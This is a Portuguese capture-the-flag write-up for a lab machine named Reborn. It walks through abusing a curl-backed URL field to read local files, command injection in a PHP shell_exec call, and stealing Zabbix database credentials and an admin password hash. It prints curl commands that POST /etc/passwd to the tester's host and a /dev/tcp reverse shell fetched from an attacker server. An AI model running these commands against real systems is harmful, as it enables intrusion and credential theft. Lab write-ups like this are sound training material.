Introdução

Este write-up é referente a máquina Reborn . Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Iniciamos a enumeração da máquina utilizando o nmap para identificar as portas abertas e os serviços expostos no alvo.

nmap -p- --open --min-rate 1200 <machine-ip> -sVC -vvv



O nmap identificou duas portas abertas no sistema: porta 80 (HTTP) e porta 22 (SSH). Ao acessar a aplicação web pela porta 80, fomos direcionados para a interface principal da aplicação, confirmando que o serviço HTTP está ativo e acessível.


Na aplicação web existe um campo de entrada que recebe uma URL. Informamos o nosso endereço IP para verificar se a aplicação realiza requisições externas a partir desse input.



Foi observado que a aplicação realiza uma requisição HTTP para o endereço IP informado, utilizando o User-Agent do curl, indicando que o back-end utiliza o curl para realizar requisições HTTP.


Utilizando o comando curl, é possível abusar de opções nativas da ferramenta que permite ler arquivos locais e escrever arquivos no sistema, caso a entrada do usuário não seja validada adequadamente.
Com o uso do curl, foi possível ler o arquivo /etc/passwd do sistema Linux.

http://<your-ip>/ -X POST -d @/etc/passwd





Também foi possível ler o arquivo index.php, o que permitiu acesso completo ao código-fonte da aplicação web.

http://<machine-ip>/ -X POST -d @/var/www/html/index.php





Com o código-fonte da aplicação disponível, realizamos a análise do código. Logo na primeira linha, foi identificada uma condição que verifica se o parâmetro expertmode é igual à string "tcp".





Caso essa condição seja verdadeira, a aplicação retorna e renderiza um conteúdo HTML diretamente na página web.



Ao analisar o código-fonte do back-end, foi identificado que o parâmetro port é concatenado diretamente em uma chamada à função shell_exec(), sem qualquer validação ou sanitização adequada. Essa implementação permite que dados controlados pelo usuário sejam interpretados como comandos do sistema operacional, caracterizando uma vulnerabilidade de Command Injection.


Dessa forma, foi possível executar o comando id no sistema operacional, confirmando a injeção de comandos.



Após validar esta falha, é possível obter a execução remota de comandos. Em seguida, utilizamos o curl (já identificado no back-end) para baixar um arquivo de shell reversa hospedado em um servidor HTTP simples (Python) controlado pelo atacante e executá-lo no sistema, resultando no estabelecimento de uma conexão reversa com a máquina alvo.

http://<vpn-ip>/shell.sh -o /tmp/shell.sh



#!/bin/bash

/bin/bash -c 'sh -i >& /dev/tcp/<vpn-ip>/443 0>&1



Em seguida, executamos o arquivo /tmp/shell.sh, o que inicializa a shell reversa e estabelece a conexão com o host do atacante, confirmando o controle remoto do sistema.



Recebemos uma conexão reversa estabelecida com o usuário www-data.


Exploração - obtendo a user flag

Foi realizado upgrade da shell para TTY interativa, permitindo melhor controle da sessão (suporte a CTRL+C, CTRL+Z, histórico de comandos e execução de programas interativos).

script /dev/null -c bash
ctr+z
stty raw -echo ;fg



No diretório /var/www/html foi identificada a pasta zabbix.
Dentro dela existe o diretório conf, que contém um arquivo de configuração do Zabbix com as credenciais do banco de dados.




Foi possível obter a senha do banco de dados MySQL a partir do arquivo de configuração zabbix.conf.php.


Com as credenciais obtidas, foi possível acessar o banco de dados MySQL do Zabbix.



Com o acesso ao banco de dados MySQL do Zabbix, foi possível extrair o hash de senha do usuário Administrator diretamente da tabela users.

